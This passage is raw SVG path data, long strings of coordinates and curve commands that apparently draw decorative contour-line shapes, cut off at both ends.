0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 